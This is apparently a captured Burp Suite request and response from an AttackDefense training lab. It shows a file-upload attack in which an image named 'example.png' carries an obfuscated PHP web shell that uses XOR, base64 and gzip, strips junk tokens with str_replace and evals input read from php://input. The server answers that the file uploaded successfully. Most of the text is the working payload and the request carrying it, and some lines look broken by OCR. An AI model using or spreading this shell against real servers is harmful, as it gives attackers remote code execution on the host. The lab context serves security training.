 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/2
2 Host: 13ffx3avxbloxacda6whrus.eu-central-1.attackdefensecloudlabs.com
3 Content-Length: 953
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://13ffx3avxbloxacda6whrus.eu-central-1.attackdefensecloudlabs.com
0 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuQNiZhQiuVbqR3hD
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://13ffx3avxbloxacda6whrus.eu-central-1.attackdefensecloudlabs.com/index.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
0 Priority: u=0, i
1
2 ------WebKitFormBoundaryuQNiZhQiuVbqR3hD
3 Content-Disposition: form-data; name="fileToUpload"; filename="example.png"
4 Content-Type: image/png
5
6 <?php
7 $T='(t|"/$t|kh(.+)$kft|/",@t|file_gt|et|t_contents("t|pht|p://t|input"),t|$t|m)==1)
{@ot|b_stt|art(';
8 $m='$k="20t|34t|f6e3";$kt|t|ht|=t|"2958647fdft|f7";$kf=t|"5d2t|65b455ebt|f";$p="MwZj9t|t|yt|S
fIQtj9';
9 $K='et|nd_clet|ant|();$r=@t|bt|ase64_encodt|e(@xt|t|(@gzcompt|ress($o),$k)t|);print|tt|("$p$k
h$r$kf");}';
0 $F=');@et|val(@gzuncomt|t|presst|(@x(@bt|ase64_decode(t|t|$m[1])t|,$k)));$ot|=@ob_t|get_cot|n
t|tents();@ob_';
1 $h='mMt|O";functiot|n
x($t,$kt|){$c=strlent|($k);$l=stt|rlet|n($t);$ot|=t|"";fort|($i=0;$i<$l;t|){fot|t|rt|';
2 $z='t|($j=0;($j<$c&&$i<$l)t|;$j++,$t|it|t|++){$ot|.=$t{$i}^$k{$j};}}rt|eturn $t|o;}it|f
(@prt|eg_match';
3 $Q=str_replace('sx','','cresxatsxesx_fusxncsxtisxon');
4 $i=str_replace('t|','',$m.$h.$z.$T.$F.$K);
Response
Pretty Raw Hex Render \n
76 <!-- /.card-body -->
77 </section>
78 </div>
79
80 <br>
81 <br>
82 <div class="container container-small">
83 <!-- .card -->
84 <section class="card">
85 <!-- .card-body -->
86 <div class="card-body">
87 <!-- .media -->
88 <div class="media">
89 <!-- .media-body -->
90 <div class="media-body">
91 <a href='uploads/example.png'>
File Uploaded Succesfully
</a>
</div>
92 </div>
93 </div>
94 </section>
95 </div>
96
97
98 <div class="topcorner loader" id="loader">
</div>
99 <script src="static/vendor/jquery/jquery.min.js">
</script>
100 <script src="static/vendor/bootstrap/js/popper.min.js">
</script>
101 <script src="static/vendor/bootstrap/js/bootstrap.min.js">
</script>
102 <script src="static/vendor/perfect-scrollbar/perfect-scrollbar.min.js">
</script>
103 <script src="static/javascript/main.min.js">
</script>
104 <script src="static/javascript/custom.js">
</script>
105 </body>
106 </html>
107